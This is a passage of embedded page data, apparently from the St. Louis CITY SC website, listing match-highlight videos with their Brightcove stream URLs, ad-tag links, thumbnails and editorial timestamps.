&quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;444941&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375620091112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/55813f06-f44d-4594-9bf5-0807f0031448/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/10s/master.m3u8?fastly_token=NmE1NTkzYzJfY2UyODQyNWUzMGEzMzg3YmU5YWI0YzdlYzc0MzQxMzI0YzljYmY3ZmFlZTk4Mzc3ZGNlODg3Y2EyOWIzNzU1NA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/caa90dc7-65b0-46a1-afce-05e7798c7805/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-14T01:41:06.874Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-14T01:17:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-unsponsored-matchhighlights-x2388&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-unsponsored-matchhighlights-x2388&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_Unsponsored-MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/wvkj5mu5vyzu20kafyvp&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/wvkj5mu5vyzu20kafyvp&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375569979112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375569979112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;90064484-594b-414b-a155-788c5e24975b&quot;,&#xA;      &quot;_entityId&quot;: &quot;6b38f6aa-59a9-4c57-b65a-ce877c8ec2a8&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | July 11, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;288438&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375569979112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/b85c09e0-577f-4cfc-896c-148a37e9b318/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/6s/master.m3u8?fastly_token=Njg3MjI1OTZfMjcwMzAxMTdiMTIyMzZkMGVhM2RkNjQ0ODQwZTJjNjhkZTk1ZmYzZGFlZDgwYTcxYzZkY2Y3MzRkMmNjNTczYg%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/ff0383f5-2f64-46c7-908f-2c77201c5b99/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-14T01:43:29.318Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-12T02:45:31Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025-x7016&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025-x7016&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | July 11, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tbv6e5fer7dnlkcxy8aa&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tbv6e5fer7dnlkcxy8aa&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375305690112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375305690112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;9c9c84ae-a8a6-459a-98a7-e80bb4007651&quot;,&#xA;      &quot;_entityId&quot;: &quot;35c94096-848a-4774-b765-7b1bf14549a1&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-real-monarchs-vs-st-louis-city2-july-06-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-real-monarchs-vs-st-louis-city2-july-06-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Real Monarchs vs. St Louis CITY2 | July 06, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;90906&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375305690112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/d6fb0045-c38b-453d-937b-dca05e3c7fa9/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/6s/master.m3u8?fastly_token=Njg2YjliOGFfNzViOTU0NTdiN2UxYjAwOTg0ZjUyMjQ3OGU5NTA2NjYyYThiNWMyYzBlYzI0M2I4NzUzZGUwMGMxZmQ4ZDE0OA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/cf05e1bf-35cc-4640-a944-94ed83b72a86/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-14T01:43:38.981Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-07T03:46:47Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-real-monarchs-vs-st-louis-city2-july-06-2025-x6471&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-real-monarchs-vs-st-louis-city2-july-06-2025-x6471&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Real Monarchs vs. St Louis CITY2 | July 06, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eqwn7vveriba902ockng&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eqwn7vveriba902ockng&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6354482931112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6354482931112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"37a3333f-452f-4880-8935-66c2f96c387f","_entityId":"203134a2-b4ef-4e33-9989-0d075b9b23ee","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024","slug":"highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024","title":"HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":[],"references":{},"fields":{"duration":"299212","brightcoveAccountId":"6274575323001","brightcoveId":"6354482931112","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/9008292f-a8e1-4193-805b-a26e181d3733/text.vtt?akamai_token=exp=1717756059~acl=/media/v1/text/vtt/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/9008292f-a8e1-4193-805b-a26e181d3733/text.vtt*~hmac=7a8e062277caa46e6067a345f47ae8eacc391d0cd78b211cd690bddbc802082e","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/6s/master.m3u8?fastly_token=NjY2MmUwOWNfZGE2ZTY3ZGM3MmQ3YjhhNmJhMTA1MGEzNDMyOTkyZDMyNGJkMDM1YmNjMmNjYjU0YzYyYmE1YTJiNTYzZTU4YQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/ff8ee7aa-144c-4f1a-973f-766c77a7e63f/main.mp4?akamai_token=exp=1717756060~acl=/media/v1/pmp4/static/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/ff8ee7aa-144c-4f1a-973f-766c77a7e63f/main.mp4*~hmac=46c88ba37bd14a3130fa26cd3535b4f30335f59364ae968e9306c9fce7c797af&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2024-06-09T02:51:58.094Z","contentDate":"2024-06-07T04:06:09Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024","title":"HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/rbbsxix63qusvme4feua","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/rbbsxix63qusvme4feua","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6383062743112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383062743112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"f9fc7d84-1603-455e-88df-f9f5c5999463","_entityId":"13e41e5a-7065-4632-80c7-588fc2002288","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025","slug":"highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Real Salt Lake | October 18, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449933","brightcoveAccountId":"6274575323001","brightcoveId":"6383062743112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/f6e2f938-d5fa-4242-bbfe-6a1224033a7f/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/10s/master.m3u8?fastly_token=NmFkNTlkMjdfNmUwMTZmNDc0NTA3NmMwN2JkMWU5YTJjYmJlODk0NDg0OWVjNDdhZjg5OTNkYWQxMzU3MDExNWQ3ODVlZTJhOQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/3e7cab14-6960-4241-aa50-ea05c5af9fd4/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-19T04:14:34.792Z","contentDate":"2025-10-19T04:07:27Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-rsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-rsl","title":"25_MatchHighlights_RSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ggzwe0p4f0qinf8iqzrm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ggzwe0p4f0qinf8iqzrm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382076932112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382076932112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a19b1f4c-9914-4543-8890-72c1b485c236","_entityId":"a9050a36-a0b3-4cd0-9d5e-ab0277062976","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-timbers2-vs-st-louis-city2-october-05-2025","slug":"highlights-timbers2-vs-st-louis-city2-october-05-2025","title":"HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"302742","brightcoveAccountId":"6274575323001","brightcoveId":"6382076932112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/d35bf7f7-c861-4e7e-8da2-93af9aaa7d74/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/6s/master.m3u8?fastly_token=NjhlMzQ3OWJfZmUyYjg